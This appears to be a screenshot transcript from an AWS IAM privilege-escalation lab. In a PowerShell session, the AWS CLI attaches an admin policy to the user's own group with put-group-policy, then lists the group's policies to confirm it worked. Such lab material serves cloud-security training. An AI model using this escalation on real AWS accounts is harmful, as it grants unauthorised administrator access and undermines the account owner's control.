 PS C:\Users\Gerh\Desktop> aws iam put-group-policy --group-name
privesc11-PutGroupPolicy-group --policy-name politica-PrivEsc2-Spartan
--policy-document file://admin_politica.json --profile privesc11
PS C:\Users\Gerh\Desktop> aws iam list-group-policies --group-name
privesc11-PutGroupPolicy-group
{
    "PolicyNames": [
        "politica-PrivEsc2-Spartan"
    ]
}